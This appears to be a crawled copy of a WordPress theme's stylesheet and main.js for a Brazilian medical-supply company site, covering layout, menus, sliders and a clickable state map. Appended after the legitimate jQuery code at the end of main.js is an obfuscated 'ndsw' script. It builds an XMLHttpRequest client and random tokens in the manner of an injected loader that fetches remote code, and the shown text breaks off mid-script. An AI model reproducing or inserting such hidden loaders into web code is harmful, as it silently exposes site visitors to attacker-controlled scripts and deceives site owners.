background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1
body_size: 2512
content:
var $=jQuery;
$(document).ready(function(){
    $('.menu-toggle').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideDown('fast');
    });
    $('.menu-mobile .close').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideUp('fast');
    });
    $('.menu-mobile nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        var link = $(this).attr('href');

        $(this).siblings('ul.sub-menu').toggle(200);
    });

    $('.menu-mobile nav .menu-item-has-children .sub-menu .menu-item-has-children > a').each(function(k,v){        
        var link = $(this).attr('href');
        var text = $(this).html();

        if(link){
            $(this).parent().find('.sub-menu').eq(0).append('<li><a href="' + link + '"><strong>Ver todos em "' + text + '"</strong></a></li>');
        }
    });

    $('.js-category-select').on('change', function(){
        var href = $(this)[0].selectedOptions[0].dataset.href;

        window.location = href;
    });

    $('.js-main-slider').slick({
        dots: false,
        arrows: true,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        lazyLoad: 'ondemand',
        autoplay: true,
        autoplaySpeed: 4000,
        adaptiveHeight: true,
        responsive: [
        {
          breakpoint: 768,
          settings: {
            autoplay: false
          }
        }
      ]
    });

    $('.js-featured-posts').slick({
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
        autoplaySpeed: 5000,
    });

    $('.js-selos-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        dots: true,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 575,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: false,
              }
            }
        ]
    });

    $('.js-clientes-slider').slick({
        slidesToShow: 6,
        slidesToScroll: 6,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    $('.js-product--images').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
      asNavFor: '.js-product--nav'
    });
    
    $('.js-product--nav').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      asNavFor: '.js-product--images',
      arrows: false,
      dots: false,
      focusOnSelect: true,
      swipeToSlide: true,
      responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    // MAPA DO BRASIL

    if($('#map-brasil').length > 0){

        function getKeyByValue(object, value) {
          return Object.keys(object).find(key => object[key] === value);
        }

        const estadoSlug = {
            'ac': 'acre',
            'al': 'alagoas',
            'ap': 'amapa',
            'am': 'amazonas',
            'ba': 'bahia',
            'ce': 'ceara',
            'df': 'distrito-federal',
            'es': 'espirito-santo',
            'go': 'goias',
            'ma': 'maranhao',
            'mt': 'mato-grosso',
            'ms': 'mato-grosso-do-sul',
            'mg': 'minas-gerais',
            'pa': 'para',
            'pb': 'paraiba',
            'pr': 'parana',
            'pe': 'pernambuco',
            'pi': 'piaui',
            'rj': 'rio-de-janeiro',
            'rn': 'rio-grande-do-norte',
            'rs': 'rio-grande-do-sul',
            'ro': 'rondonia',
            'rr': 'roraima',
            'sc': 'santa-catarina',
            'sp': 'sao-paulo',
            'se': 'sergipe',
            'to': 'tocantins',
        },
        estadoUrlBase = $('#onde-comprar .mapa').data('baseurl'),    
        estadoCurrent = getKeyByValue(estadoSlug, $('#onde-comprar .mapa').data('current'));

        $('#map-brasil').find('#' + estadoCurrent).addClass('selected');   

        $('#map-brasil g').on('click', function(){
            var estadoID = $(this)[0].id,
            estadoUrl = estadoUrlBase + '/' + estadoSlug[estadoID];

            window.location = estadoUrl;
        });
        
    }

    if($('.product-modulo-1-gallery').length > 0){
        var product_gallery = $('.product-modulo-1-gallery');

        product_gallery.find('img').css('max-height', product_gallery.width() * 1.15);
    }

    if($('#form-contato').length > 0 && $('.js-product-info').length > 0){

        var prod_info = $('.js-product-info'),
            is_product_info = false,
            prod_url = $('.js-product-url').val(),
            prod_code = $('.js-product-code').val(),
            prod_title = $('.js-product-title').val(),
            template = '';


            if(prod_code.length > 0 || prod_title.length > 0){
                console.log('title', prod_url.length);
                is_product_info = true;
                template += `<div class="product-title h3"><strong>${prod_code} | ${prod_title}</strong></div>`;
            }

            if(prod_url.length > 0){
                console.log('url', prod_url.length);
                is_product_info = true;
                template += `<small class="product-url d-block" style="opacity: .75;"><a href="${prod_url}" target="_blank" style="text-decoration:none">${prod_url}</a></small>`;
            }

            if(is_product_info){
                prod_info.append(template).removeClass('d-none');
            }


    }
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var 